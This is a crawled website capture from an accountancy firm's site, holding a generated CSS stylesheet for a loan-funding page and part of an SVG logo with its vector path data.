--- FILE ---
content_type: text/css
request_url: https://adrianmooy.com/css/loan-funding--adrian-mooy---co--derby.css?crc=9348064
body_size: 2484
content:
.version.loan_funding__adrian_mooy___co__derby{color:#000000;background-color:#8EA3E0;}#page{z-index:1;width:960px;min-height:1047px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;margin-left:auto;margin-right:auto;}#pu116690{z-index:2;width:0.01px;margin-right:-10000px;margin-left:-108px;}#u116690{z-index:2;width:30px;min-height:30px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;}#pu116720-9{z-index:190;width:0.01px;margin-left:9px;margin-top:65px;}#u116720-9{z-index:190;width:384px;min-height:20px;position:relative;margin-right:-10000px;}#u116757-4{z-index:339;position:relative;margin-right:-10000px;left:1px;}#u116759-3{z-index:346;width:25px;height:20px;position:relative;margin-right:-10000px;left:385px;}#u116736-4{z-index:265;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:410px;}#u116760-3{z-index:349;width:25px;height:20px;position:relative;margin-right:-10000px;left:634px;}#u116735-4{z-index:261;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:659px;}#u116758-3{z-index:343;width:25px;height:20px;position:relative;margin-right:-10000px;left:883px;}#u116768-4{z-index:379;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:908px;}#pu116721-12{z-index:199;width:0.01px;margin-left:9px;margin-top:2px;}#u116721-12{z-index:199;width:384px;min-height:20px;position:relative;margin-right:-10000px;}#u116724-4{z-index:219;position:relative;margin-right:-10000px;left:1px;}#u116738-3{z-index:272;width:25px;height:20px;position:relative;margin-right:-10000px;left:385px;}#u116734-4{z-index:257;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:410px;}#u116741-3{z-index:281;width:25px;height:20px;position:relative;margin-right:-10000px;left:634px;}#u116722-4{z-index:211;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:659px;}#u116726-3{z-index:226;width:25px;height:20px;position:relative;margin-right:-10000px;left:883px;}#u116770-5{z-index:386;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:909px;}#pu116729-5{z-index:236;width:0.01px;margin-left:9px;margin-top:2px;}#u116729-5{z-index:236;width:384px;min-height:20px;position:relative;margin-right:-10000px;}#u116732-4{z-index:249;position:relative;margin-right:-10000px;left:1px;}#u116737-3{z-index:269;width:25px;height:20px;position:relative;margin-right:-10000px;left:385px;}#u116719-4{z-index:186;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:410px;}#u116739-3{z-index:275;width:25px;height:20px;position:relative;margin-right:-10000px;left:634px;}#u116727-4{z-index:229;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:659px;}#u116728-3{z-index:233;width:25px;height:20px;position:relative;margin-right:-10000px;left:883px;}#u116773-5{z-index:397;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:909px;}#pu116730-4{z-index:241;width:0.01px;margin-left:9px;margin-top:2px;}#u116730-4{z-index:241;width:384px;min-height:20px;position:relative;margin-right:-10000px;}#u116731-4{z-index:245;position:relative;margin-right:-10000px;left:1px;}#u116740-3{z-index:278;width:25px;height:20px;position:relative;margin-right:-10000px;left:385px;}#u116723-4{z-index:215;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:410px;}#u116742-3{z-index:284;width:25px;height:20px;position:relative;margin-right:-10000px;left:634px;}#u116733-4{z-index:253;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:659px;}#u116725-3{z-index:223;width:25px;height:20px;position:relative;margin-right:-10000px;left:883px;}#u116775-4{z-index:405;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:909px;}#pu116745-4{z-index:294;width:0.01px;margin-left:9px;margin-top:2px;}#u116745-4{z-index:294;width:384px;min-height:20px;position:relative;margin-right:-10000px;}#u116746-3{z-index:298;width:30px;height:21px;position:relative;margin-right:-10000px;left:1px;}#u116748-3{z-index:305;width:25px;height:20px;position:relative;margin-right:-10000px;left:385px;}#u116743-4{z-index:287;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:410px;}#u116749-3{z-index:308;width:25px;height:20px;position:relative;margin-right:-10000px;left:634px;}#u116747-4{z-index:301;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:659px;}#u116744-3{z-index:291;width:25px;height:20px;position:relative;margin-right:-10000px;left:883px;}#u116777-4{z-index:412;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:909px;}#pu116753-3{z-index:325;width:0.01px;margin-left:9px;margin-top:1px;}#u116753-3{z-index:325;width:25px;height:20px;position:relative;margin-right:-10000px;left:385px;}#u116750-6{z-index:311;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:410px;}#u116754-3{z-index:328;width:25px;height:20px;position:relative;margin-right:-10000px;left:634px;}#u116752-5{z-index:320;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:659px;}#u116751-3{z-index:317;width:25px;height:20px;position:relative;margin-right:-10000px;left:883px;}#u116755-5{z-index:331;width:384px;min-height:20px;position:relative;margin-right:-10000px;}#u116721-12:hover,#u116729-5:hover,#u116730-4:hover,#u116745-4:hover,#u116755-5:hover{padding-top:0px;padding-bottom:0px;min-height:20px;width:384px;margin:0px -10000px 0px 0px;}#u116756-3{z-index:336;width:30px;height:21px;position:relative;margin-right:-10000px;left:1px;}#u116779-4{z-index:419;width:224px;min-height:20px;position:relative;margin-right:-10000px;left:909px;}#u116736-4:hover,#u116735-4:hover,#u116768-4:hover,#u116734-4:hover,#u116722-4:hover,#u116770-5:hover,#u116719-4:hover,#u116727-4:hover,#u116773-5:hover,#u116723-4:hover,#u116733-4:hover,#u116775-4:hover,#u116743-4:hover,#u116747-4:hover,#u116777-4:hover,#u116750-6:hover,#u116752-5:hover,#u116779-4:hover{padding-top:0px;padding-bottom:0px;min-height:20px;width:224px;margin:0px -10000px 0px 0px;}#pu116764-3{z-index:364;width:0.01px;margin-left:9px;margin-top:1px;}#u116764-3{z-index:364;width:25px;height:22px;position:relative;margin-right:-10000px;left:385px;}#u116761-5{z-index:352;width:224px;min-height:22px;position:relative;margin-right:-10000px;left:410px;}#u116765-3{z-index:367;width:25px;height:22px;position:relative;margin-right:-10000px;left:634px;}#u116763-4{z-index:360;width:224px;min-height:22px;position:relative;margin-right:-10000px;left:659px;}#u116762-3{z-index:357;width:25px;height:22px;position:relative;margin-right:-10000px;left:883px;}#u116766-6{z-index:370;width:384px;min-height:22px;position:relative;margin-right:-10000px;}#u116766-6:hover{padding-top:0px;padding-bottom:0px;min-height:22px;width:384px;margin:0px -10000px 0px 0px;}#u116767-3{z-index:376;width:30px;height:22px;position:relative;margin-right:-10000px;left:1px;}#u116781-4{z-index:426;width:224px;min-height:22px;position:relative;margin-right:-10000px;left:909px;}#u116761-5:hover,#u116763-4:hover,#u116781-4:hover{padding-top:0px;padding-bottom:0px;min-height:22px;width:224px;margin:0px -10000px 0px 0px;}#ppu116691-5{z-index:0;width:0.01px;margin-left:130px;margin-top:29px;}#pu116691-5{z-index:181;width:0.01px;margin:22px -10000px -1px -1px;}#u116691-5{z-index:181;width:691px;min-height:38px;background-color:#FFFFFF;font-size:20px;color:#555555;line-height:24px;margin-left:1px;position:relative;}#u116691-2{color:#FC4545;}#accordionu116685{z-index:3;width:691px;border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:transparent;margin-top:6px;position:relative;}#u116686{z-index:4;width:691px;background-color:transparent;position:relative;}#u116689-4{z-index:5;width:679px;min-height:16px;border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#119E9D;padding-left:10px;padding-top:10px;padding-bottom:10px;font-size:16px;color:#FFFFFF;line-height:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;}#u116689-4:hover{background-color:#D1D1D1;padding-top:10px;padding-bottom:10px;min-height:16px;width:679px;margin:0px;}#u116689-4:active{background-color:#D1D1D1;padding-top:10px;padding-bottom:10px;min-height:16px;width:679px;margin:0px;}#u116689-4.AccordionPanelTabOpen{background-color:#119E9D;padding-top:10px;padding-bottom:10px;min-height:16px;width:679px;margin:0px;}#u116689-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u116689-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u116689-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;font-size:16px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-weight:bold;}#u116687{z-index:9;width:691px;border-color:#FFFFFF;background-color:#FFFFFF;padding-bottom:20px;position:relative;}#u116688-171{z-index:10;width:673px;min-height:664px;border-width:0px;border-color:transparent;background-color:transparent;color:#555555;line-height:20px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;position:relative;margin-right:-10000px;margin-top:8px;left:10px;}#u116688-11,#u116688-13,#u116688-15,#u116688-20,#u116688-22{line-height:20px;color:#555555;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-weight:normal;}#u116688-8,#u116688-17,#u116688-24,#u116688-26,#u116688-31{font-weight:normal;}#u116688-66,#u116688-68,#u116688-70,#u116688-72,#u116688-128,#u116688-130{line-height:20px;color:#555555;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116688-28,#u116688-29,#u116688-32,#u116688-56,#u116688-57,#u116688-78,#u116688-102,#u116688-103,#u116688-120,#u116688-121,#u116688-146,#u116688-147{font-weight:bold;}.AccordionPanelTab{cursor:pointer;}#u108427-57{z-index:430;width:214px;min-height:681px;position:relative;margin-right:-10000px;margin-top:-1px;left:693px;}#u108427-55{padding-left:35px;}#u108427-55.rtl-list{padding-left:0px;padding-right:35px;}#u108427-55 > li:before{margin-right:6px;margin-top:-1px;}#u108427-55 .list1{padding-left:11px;}#u108427-55 .list1.rtl-list{padding-left:0px;padding-right:11px;}#u108427-55 .list1 > li:before{margin-right:6px;}#u108427-55.rtl-list > li:before,#u108427-55 .list1.rtl-list > li:before{margin-right:0px;margin-left:6px;}#u108449-6{z-index:487;width:214px;min-height:62px;position:relative;margin-right:-10000px;left:694px;}#u108475{z-index:493;width:200px;position:relative;margin-right:-10000px;margin-top:482px;left:707px;}#u108440-4{z-index:495;width:213px;min-height:18px;position:relative;margin-right:-10000px;margin-top:663px;left:695px;}#u108447{z-index:499;width:78px;position:relative;margin-right:-10000px;margin-top:540px;left:718px;}#u108407{z-index:621;width:68px;position:relative;margin-right:-10000px;margin-top:545px;left:815px;}#u108434{z-index:623;position:relative;margin-right:-10000px;margin-top:629px;left:722px;}#u108462-4{z-index:625;width:150px;min-height:25px;position:relative;margin-right:-10000px;margin-top:633px;left:763px;}#u134205-6{z-index:629;width:42px;min-height:24px;position:relative;margin-right:-10000px;margin-top:499px;left:851px;}#u134206-7{z-index:635;width:113px;min-height:29px;position:relative;margin-right:-10000px;margin-top:496px;left:732px;}#pu108424{z-index:501;width:0.01px;height:0px;padding-bottom:90px;margin-right:-10000px;margin-top:-28px;margin-left:-100px;}#u108424{z-index:501;height:90px;position:fixed;top:0px;}#u108424-bw{z-index:501;}#buttonu108443{z-index:502;width:297px;height:42px;padding-bottom:8px;position:fixed;top:34px;left:50%;margin-left:-468px;}#buttonu108443.ButtonSelected{width:297px;height:42px;min-height:0px;margin:0px 0px 0px -468px;}#u108444{z-index:503;width:210px;position:relative;margin-right:-10000px;margin-top:12px;left:50px;}#buttonu108443.ButtonSelected #u108444{width:210px;min-height:0px;margin:12px -10000px 0px 0px;}#u108445{z-index:504;}#u108478{z-index:505;width:44px;position:fixed;top:39px;left:50%;margin-left:-468px;}#u108479{z-index:506;}#u108532-4{z-index:507;width:75px;min-height:25px;position:fixed;top:21px;left:50%;margin-left:157px;}#u108532-4:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:75px;margin:0px 0px 0px 157px;}#u108411-4{z-index:511;width:96px;min-height:25px;position:fixed;top:21px;left:50%;margin-left:351px;}#u108411-4:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:96px;margin:0px 0px 0px 351px;}#u108429-4{z-index:515;width:73px;min-height:25px;position:fixed;top:21px;left:50%;margin-left:236px;}#u108429-4:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:73px;margin:0px 0px 0px 236px;}#u108446-4{z-index:519;width:37px;min-height:25px;position:fixed;top:21px;left:50%;margin-left:312px;}#u108446-4:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:37px;margin:0px 0px 0px 312px;}#u108409-4{z-index:523;width:81px;min-height:25px;position:fixed;top:21px;left:50%;margin-left:74px;}#u108409-4:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:81px;margin:0px 0px 0px 74px;}#u108428-4{z-index:527;width:92px;min-height:14px;position:fixed;top:25px;left:50%;margin-left:-166px;}#u108441{z-index:531;width:26px;position:fixed;top:17px;left:50%;margin-left:-65px;}#u108477-6{z-index:533;width:67px;min-height:25px;position:fixed;top:17px;left:50%;margin-left:3px;}#u108477-6:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:67px;margin:0px 0px 0px 3px;}#u108406-4{z-index:539;width:37px;min-height:25px;position:fixed;top:21px;left:50%;margin-left:-42px;}#u108406-4:hover{padding-top:0px;padding-bottom:0px;min-height:25px;width:37px;margin:0px 0px 0px -42px;}#u108425{z-index:543;width:22px;position:fixed;top:18px;left:50%;margin-left:-182px;}#u108436{z-index:545;width:26px;position:fixed;top:16px;left:50%;margin-left:-227px;}#pamphletu108463{z-index:547;width:0.01px;height:31px;position:fixed;top:13px;left:50%;margin-left:-337px;}#u108464{position:absolute;width:111px;height:22px;top:6px;}#u108464popup{z-index:548;}#u108465{z-index:549;width:111px;height:20px;padding-bottom:2px;position:relative;margin-right:-10000px;}#u108466-4{z-index:550;width:87px;min-height:17px;position:relative;margin-right:-10000px;margin-top:3px;left:22px;}#u108471{z-index:554;width:30px;height:31px;position:relative;margin-right:-10000px;left:111px;}#u108472{position:absolute;width:30px;height:31px;}.ie #u108472{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u108472:hover{width:30px;height:31px;min-height:0px;margin:0px;}.ie #u108472:hover{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u108472.PamphletThumbSelected{width:30px;height:31px;min-height:0px;margin:0px;}#u108401{z-index:556;width:38px;position:fixed;top:13px;right:14px;}#u108402{z-index:557;margin-bottom:-7px;}#pamphletu108412{z-index:558;width:0.01px;height:30px;position:fixed;top:11px;right:142px;}#u108415{position:absolute;width:92px;height:29px;}#u108415popup{z-index:559;}#u108416{z-index:560;width:92px;height:26px;padding-bottom:3px;position:relative;margin-right:-10000px;}#u108417-4{z-index:561;width:89px;min-height:19px;position:relative;margin-right:-10000px;margin-top:3px;left:1px;}#u108418{z-index:565;width:35px;height:29px;position:relative;margin-right:-10000px;left:92px;}#u108419{position:absolute;width:35px;height:29px;}.ie #u108472.PamphletThumbSelected,.ie #u108419{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u108419:hover{width:35px;height:29px;min-height:0px;margin:0px;}.ie #u108419:hover{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u108419.PamphletThumbSelected{width:35px;height:29px;min-height:0px;margin:0px;}#u108432{z-index:567;width:38px;position:fixed;top:46px;right:14px;}#u108433{z-index:568;}#pamphletu108450{z-index:569;width:0.01px;height:43px;position:fixed;top:44px;right:131px;}#u108455{position:absolute;width:78px;height:37px;}#u108455popup{z-index:570;}#u108456{z-index:571;width:78px;height:35px;padding-bottom:2px;position:relative;margin-right:-10000px;}#u108457-4{z-index:572;width:77px;min-height:33px;position:relative;margin-right:-10000px;margin-top:2px;}#u108458{z-index:576;width:48px;height:41px;position:relative;margin-right:-10000px;margin-top:1px;left:68px;}#u108459{position:absolute;width:48px;height:41px;}.ie #u108419.PamphletThumbSelected,.ie #u108459{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u108459:hover{width:48px;height:41px;min-height:0px;margin:0px;}.ie #u108459:hover{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u108459.PamphletThumbSelected{width:48px;height:41px;min-height:0px;margin:0px;}.ie #u108459.PamphletThumbSelected{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#menuu122170{z-index:578;width:706px;height:30px;position:fixed;top:56px;left:50%;margin-left:-164px;}#u122199{width:75px;min-height:30px;position:relative;margin-right:-10000px;}#u122200{width:75px;position:relative;}#u122200.MuseMenuActive{width:75px;min-height:0px;margin:0px;}#u122203-4{width:47px;min-height:30px;position:relative;margin-right:-10000px;left:14px;}#u122200.MuseMenuActive #u122203-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:47px;margin:0px -10000px 0px 0px;}#u122178{width:82px;min-height:30px;position:relative;margin-right:-10000px;left:75px;}#u122181{width:82px;position:relative;}#u122181.MuseMenuActive{width:82px;min-height:0px;margin:0px;}#u122182-4{width:54px;min-height:30px;position:relative;margin-right:-10000px;left:14px;}#u122181.MuseMenuActive #u122182-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:54px;margin:0px -10000px 0px 0px;}#u122171{width:106px;min-height:30px;position:relative;margin-right:-10000px;left:157px;}#u122174{width:106px;position:relative;}#u122174.MuseMenuActive{width:106px;min-height:0px;margin:0px;}#u122175-4{width:79px;min-height:30px;position:relative;margin-right:-10000px;left:13px;}#u122174.MuseMenuActive #u122175-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:79px;margin:0px -10000px 0px 0px;}#u122185{width:142px;min-height:30px;position:relative;margin-right:-10000px;left:263px;}#u122186{width:142px;position:relative;}#u122186.MuseMenuActive{width:142px;min-height:0px;margin:0px;}#u122189-4{width:115px;min-height:30px;position:relative;margin-right:-10000px;left:13px;}#u122186.MuseMenuActive #u122189-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:115px;margin:0px -10000px 0px 0px;}#u122206{width:129px;min-height:30px;position:relative;margin-right:-10000px;left:405px;}#u122209{width:129px;position:relative;}#u122209.MuseMenuActive{width:129px;min-height:0px;margin:0px;}#u122211-4{width:102px;min-height:30px;position:relative;margin-right:-10000px;left:13px;}#u122209.MuseMenuActive #u122211-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:102px;margin:0px -10000px 0px 0px;}#u122192{width:101px;min-height:30px;position:relative;margin-right:-10000px;left:534px;}#u122193{width:101px;position:relative;}#u122193.MuseMenuActive{width:101px;min-height:0px;margin:0px;}#u122194-4{width:74px;min-height:30px;position:relative;margin-right:-10000px;left:13px;}#u122193.MuseMenuActive #u122194-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:74px;margin:0px -10000px 0px 0px;}#u122213{width:71px;min-height:30px;position:relative;margin-right:-10000px;left:635px;}#u122216{width:71px;position:relative;}#u122216.MuseMenuActive{width:71px;min-height:0px;margin:0px;}#u122217-4{width:44px;min-height:30px;position:relative;margin-right:-10000px;left:13px;}#u122216.MuseMenuActive #u122217-4{padding-top:0px;padding-bottom:0px;min-height:30px;width:44px;margin:0px -10000px 0px 0px;}#pu116769-3{z-index:383;width:0.01px;margin-right:-10000px;margin-top:95px;margin-left:1034px;}#u116769-3{z-index:383;width:25px;height:20px;position:relative;}#u116772-3{z-index:394;width:25px;height:20px;margin-top:2px;position:relative;}#u116774-3{z-index:402;width:25px;height:20px;margin-top:2px;position:relative;}#u116771-3{z-index:391;width:25px;height:20px;margin-top:2px;position:relative;}#u116776-3{z-index:409;width:25px;height:20px;margin-top:2px;position:relative;}#u116778-3{z-index:416;width:25px;height:20px;margin-top:2px;position:relative;}#u116780-3{z-index:423;width:25px;height:22px;margin-top:2px;position:relative;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2719px);}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:960px;padding-top:28px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://adrianmooy.com/images/artboard-2.svg?crc=4114438342
body_size: 3643
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525 75"><defs><style>.cls-1{fill:#000100;}.cls-2{fill:#1d1d1b;}</style></defs><title>Artboard 2</title><path class="cls-1" d="M19.61,2.32,37.06,39.75H33L27.13,27.43H11L5.18,39.75H1L18.69,2.32Zm-.47,8L12.72,23.82h12.8Z"/><path class="cls-1" d="M42.86,39.75V2.32h7.76q8.4,0,12.19,1.35a16.29,16.29,0,0,1,8.51,6.62A20.1,20.1,0,0,1,74.39,21.5,19.69,19.69,0,0,1,72,31.4a15.56,15.56,0,0,1-6.31,6.31q-3.88,2-10.88,2Zm3.59-3.54h4.33q7.76,0,10.76-1a12.41,12.41,0,0,0,6.64-4.94,15.22,15.22,0,0,0,2.42-8.73A16,16,0,0,0,68,12.31a13.2,13.2,0,0,0-7.3-5.26Q57.16,6,49.1,6H46.45Z"/><path class="cls-1" d="M81.84,2.32H89.3a45.32,45.32,0,0,1,8.45.51,9.65,9.65,0,0,1,5.42,3.27,9.34,9.34,0,0,1,2.09,6.18,10,10,0,0,1-1.44,5.38,9,9,0,0,1-4.11,3.5,18.87,18.87,0,0,1-7.38,1.21l13.46,17.38h-4.63L87.7,22.37H85.58V39.75H81.84ZM85.58,6V18.71l6.45.05A16,16,0,0,0,97.57,18a5.76,5.76,0,0,0,2.8-2.28,6.33,6.33,0,0,0,1-3.5,6.06,6.06,0,0,0-1-3.42,5.68,5.68,0,0,0-2.68-2.2A16.25,16.25,0,0,0,92.18,6Z"/><path class="cls-1" d="M112.73,2.32h3.74V39.75h-3.74Z"/><path class="cls-1" d="M140.34,2.32l17.46,37.43h-4l-5.89-12.32H131.74l-5.83,12.32h-4.17L139.42,2.32Zm-.47,8-6.41,13.55h12.79Z"/><path class="cls-1" d="M163.62,39.75V2.32h.81L189.34,31V2.32H193V39.75h-.84L167.49,11.41V39.75Z"/><path class="cls-1" d="M214.86,39.75l5.36-37.43h.61L236,33,251.11,2.32h.6l5.39,37.43h-3.67L249.73,13,236.5,39.75h-1l-13.39-27-3.68,27Z"/><path class="cls-1" d="M282.27,1.38a19.42,19.42,0,0,1,14.23,5.67,18.9,18.9,0,0,1,5.73,14A19,19,0,0,1,296.52,35a19,19,0,0,1-13.94,5.72A19.15,19.15,0,0,1,268.53,35,18.73,18.73,0,0,1,262.8,21.2a19.94,19.94,0,0,1,2.61-10,19.28,19.28,0,0,1,16.87-9.82ZM282.44,5a15.4,15.4,0,0,0-7.87,2.17A15.58,15.58,0,0,0,268.75,13a16.22,16.22,0,0,0-2.09,8.17,15.27,15.27,0,0,0,4.63,11.27,15.24,15.24,0,0,0,11.15,4.6,16,16,0,0,0,8.07-2.11,15.13,15.13,0,0,0,5.78-5.78A16.23,16.23,0,0,0,298.37,21a15.83,15.83,0,0,0-2.08-8.06,15.51,15.51,0,0,0-5.85-5.77A15.81,15.81,0,0,0,282.44,5Z"/><path class="cls-1" d="M327.56,1.38A19.42,19.42,0,0,1,341.8,7.05a18.89,18.89,0,0,1,5.73,14A19,19,0,0,1,341.81,35a19,19,0,0,1-13.94,5.72A19.15,19.15,0,0,1,313.82,35a18.73,18.73,0,0,1-5.73-13.79,19.94,19.94,0,0,1,2.61-10,19.28,19.28,0,0,1,16.87-9.82ZM327.73,5a15.4,15.4,0,0,0-7.88,2.17A15.59,15.59,0,0,0,314,13,16.22,16.22,0,0,0,312,21.19a15.27,15.27,0,0,0,4.63,11.27,15.25,15.25,0,0,0,11.15,4.6,16,16,0,0,0,8.06-2.11,15.13,15.13,0,0,0,5.79-5.78A16.23,16.23,0,0,0,343.66,21a15.83,15.83,0,0,0-2.08-8.06,15.5,15.5,0,0,0-5.85-5.77A15.81,15.81,0,0,0,327.73,5Z"/><path class="cls-1" d="M352.08,2.32h4.3L366,17.75l9.43-15.44h4.33L367.86,21.86V39.75h-3.69V21.86Z"/><path class="cls-1" d="M428.61,25.91l2.54,2.68a57.77,57.77,0,0,1-4.64,3.74q1.53,1.4,4,3.86,1.94,1.93,3.33,3.56h-5.22l-5-5.12a32,32,0,0,1-7.6,4.91,16.81,16.81,0,0,1-6.18,1.14,9.69,9.69,0,0,1-6.95-2.48A8.18,8.18,0,0,1,400.3,32a10.49,10.49,0,0,1,1.77-5.61q1.77-2.81,7.21-7.11a34.08,34.08,0,0,1-4-5.48,7.6,7.6,0,0,1-.88-3.37,5.81,5.81,0,0,1,2.16-4.63,9.21,9.21,0,0,1,6.21-2.14,9.64,9.64,0,0,1,4.27.94,7.06,7.06,0,0,1,3,2.53,6.16,6.16,0,0,1,1,3.37,7.64,7.64,0,0,1-1.32,4A26.77,26.77,0,0,1,414.51,20l5.67,6,3.72,3.77A58.67,58.67,0,0,0,428.61,25.91Zm-16.87-3.8a30.3,30.3,0,0,0-6.25,5.71A7,7,0,0,0,404,31.76a5,5,0,0,0,1.81,3.78,6.36,6.36,0,0,0,4.44,1.64,9.88,9.88,0,0,0,3.9-.81A31.55,31.55,0,0,0,421.05,32l-5.9-6.08Q413.62,24.27,411.74,22.11Zm.45-5A18.75,18.75,0,0,0,416.3,13a4.81,4.81,0,0,0,1-2.57A2.74,2.74,0,0,0,416,8.2a5.47,5.47,0,0,0-3.35-.94,5.14,5.14,0,0,0-3.24,1,2.84,2.84,0,0,0-1.25,2.29,3.77,3.77,0,0,0,.51,1.91A30.11,30.11,0,0,0,412.19,17.15Z"/><path class="cls-1" d="M489,9.27l-3,2.26a16.17,16.17,0,0,0-5.86-4.82,17.17,17.17,0,0,0-7.52-1.64,16.61,16.61,0,0,0-8.29,2.15A15.44,15.44,0,0,0,458.47,13a16,16,0,0,0-2.1,8.15,15.31,15.31,0,0,0,4.7,11.43,16.27,16.27,0,0,0,11.84,4.58A16.66,16.66,0,0,0,486.07,31l3,2.24a18.89,18.89,0,0,1-7,5.51,21.94,21.94,0,0,1-9.35,1.95q-9.82,0-15.5-6.54a19.72,19.72,0,0,1-4.76-13.33A18.54,18.54,0,0,1,458.19,7a19.87,19.87,0,0,1,14.44-5.61,21.18,21.18,0,0,1,9.46,2.07A18.37,18.37,0,0,1,489,9.27Z"/><path class="cls-1" d="M509,11.35A13.71,13.71,0,0,1,519.65,16a14.41,14.41,0,0,1,3.82,10,14.41,14.41,0,0,1-4,10.14,14.64,14.64,0,0,1-20.8,0,14.41,14.41,0,0,1-4-10.14,14.37,14.37,0,0,1,3.82-10A13.71,13.71,0,0,1,509,11.35Zm0,3.48a10.28,10.28,0,0,0-7.63,3.28,11,11,0,0,0-3.19,7.94,11.25,11.25,0,0,0,1.46,5.6,10.31,10.31,0,0,0,3.93,4,11.19,11.19,0,0,0,10.88,0,10.32,10.32,0,0,0,3.93-4,11.25,11.25,0,0,0,1.46-5.6,11,11,0,0,0-3.21-7.94A10.29,10.29,0,0,0,509,14.84Z"/><path class="cls-2" d="M21,55.52l-1.64,1.25a9,9,0,0,0-3.25-2.67A9.5,9.5,0,0,0,12,53.19a9.21,9.21,0,0,0-4.6,1.19,8.55,8.55,0,0,0-3.28,3.2A8.85,8.85,0,0,0,2.93,62.1a8.48,8.48,0,0,0,2.6,6.33A9,9,0,0,0,12.09,71a9.23,9.23,0,0,0,7.29-3.41L21,68.8a10.48,10.48,0,0,1-3.87,3.05A12.16,12.16,0,0,1,12,72.93a10.78,10.78,0,0,1-8.59-3.62A10.94,10.94,0,0,1,.74,61.92a10.28,10.28,0,0,1,3.19-7.67,11,11,0,0,1,8-3.11,11.76,11.76,0,0,1,5.25,1.15A10.2,10.2,0,0,1,21,55.52Z"/><path class="cls-2" d="M27,51.15h2v8.67a8.42,8.42,0,0,1,2.64-2.36,6.42,6.42,0,0,1,3.12-.78,5.45,5.45,0,0,1,3.05.87,5.22,5.22,0,0,1,2,2.35,12.44,12.44,0,0,1,.63,4.62v7.9h-2V65.09a18.78,18.78,0,0,0-.21-3.54,4,4,0,0,0-1.33-2.29,3.94,3.94,0,0,0-2.53-.77,4.86,4.86,0,0,0-3.21,1.19,5.55,5.55,0,0,0-1.87,2.93A20.22,20.22,0,0,0,29,66.79v5.63H27Z"/><path class="cls-2" d="M62,57.07V72.41H60.09V69.78A8.47,8.47,0,0,1,57.3,72a7.79,7.79,0,0,1-8.94-1.6,7.92,7.92,0,0,1-2.31-5.75A7.77,7.77,0,0,1,48.38,59,7.59,7.59,0,0,1,54,56.67a7.25,7.25,0,0,1,3.42.8,7.8,7.8,0,0,1,2.69,2.41V57.07Zm-7.89,1.51a5.95,5.95,0,0,0-5.26,3.08,6.22,6.22,0,0,0,0,6.2,6.06,6.06,0,0,0,2.23,2.3,5.82,5.82,0,0,0,3,.82,6.18,6.18,0,0,0,3.07-.82A5.71,5.71,0,0,0,59.43,68a6.31,6.31,0,0,0,.78-3.14,6.1,6.1,0,0,0-1.75-4.45A5.81,5.81,0,0,0,54.14,58.58Z"/><path class="cls-2" d="M67.87,57.07h2v2.24a7.06,7.06,0,0,1,1.9-2,3.74,3.74,0,0,1,2.09-.66,3.6,3.6,0,0,1,1.75.52l-1,1.66a2.76,2.76,0,0,0-1-.27,2.85,2.85,0,0,0-1.9.81,5.12,5.12,0,0,0-1.4,2.52,24.16,24.16,0,0,0-.37,5.3v5.19h-2Z"/><path class="cls-2" d="M81.16,51.37h2v5.7h3.13v1.71H83.14V72.41h-2V58.78H78.47V57.07h2.69Z"/><path class="cls-2" 